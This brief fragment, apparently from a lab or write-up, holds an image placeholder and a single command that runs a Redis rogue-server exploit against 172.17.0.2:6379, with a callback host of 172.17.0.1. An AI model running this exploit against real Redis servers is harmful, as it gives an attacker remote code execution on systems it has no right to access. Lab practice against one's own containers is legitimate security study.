 python3 redis-rogue-server.py --rhost 172.17.0.2 --rport 6379 --lhost 172.17.0.1